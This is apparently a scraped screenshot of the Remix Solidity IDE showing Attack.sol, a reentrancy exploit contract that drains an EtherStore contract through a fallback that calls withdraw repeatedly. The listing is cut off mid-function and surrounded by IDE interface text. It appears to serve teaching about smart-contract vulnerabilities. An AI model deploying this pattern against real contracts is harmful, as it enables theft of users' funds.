 SOLIDITY COMPILER
COMPILER
0.8.10+commit.fc410830
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile Attack.sol
Compile and Run script
Home
Attack.sol
EtherStore.sol
1 pragma solidity ^0.8.10;
2 import './EtherStore.sol';
3
4 contract Attack {
5
6 //We will store the target contract to exploit in a state variable called
7 //etherStore. When we deploy this contract, we will pass in the address of
8 //EtherStore contract.
9
10 EtherStore public etherStore;
11 constructor(address _etherStoreAddress) {
12 etherStore = EtherStore(_etherStoreAddress);
13 }
14
15 //Fallback is called when EtherStore sends Ether to this contract.
16
17 fallback() external payable {
18 if (address(etherStore).balance >= 1 ether) {
19 etherStore.withdraw();
20 }
21 }
22 function attack() external payable {
23 require(msg.value >= 1 ether);
24 etherStore.deposit{value: 1 ether}();
25 etherStore.withdraw();
0
listen on all transactions
Search with transaction hash or address
Type the library name to see available commands.
>